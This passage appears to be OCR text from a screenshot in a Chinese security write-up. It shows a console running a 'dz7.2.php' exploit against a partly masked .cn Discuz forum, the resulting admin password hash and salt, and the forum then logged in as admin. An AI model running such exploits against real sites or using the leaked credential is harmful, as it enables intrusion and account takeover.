 C:\WINDOWS\system32\cmd.exe
C:\ComsenzEXP\PHP5>php dz7.2.php b .cn / 2
密码: admin:387a19768e9c2fa47ddfc5c8dd1cd0f8:2c65d51
C:\ComsenzEXP\PHP5>
图 13 获取 admin 帐号密码
场招聘启事 - b /faq.php?ac - Powered by D
b .cn/thread-158725-1-1.html
[切换] admin | 提醒 短消息 论坛任务 | 个人中心 退出